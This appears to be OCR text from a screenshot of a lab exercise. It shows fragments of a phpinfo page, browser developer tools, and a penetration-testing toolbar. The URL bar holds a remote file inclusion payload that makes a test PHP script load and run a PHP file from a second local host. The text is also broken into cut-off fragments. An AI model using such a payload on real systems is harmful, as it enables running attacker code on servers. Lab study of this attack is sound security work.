 1111
PHP Version 5.6.40
System W
Build Date Ja
Compiler M
Architecture x6
Configure Command cs
wi
sd
sd
Elements Console Sources Network Performance Memory Application
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://192.168.199.130/test.php?filename=http://192.168.199.131/php.txt%23